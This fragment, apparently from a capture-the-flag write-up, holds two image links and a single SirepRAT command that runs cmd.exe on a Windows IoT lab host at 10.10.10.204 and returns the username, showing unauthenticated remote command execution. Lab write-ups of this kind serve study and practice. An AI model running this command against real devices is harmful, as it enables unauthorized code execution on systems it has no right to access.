 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c echo %USERNAME%" --vv --return_output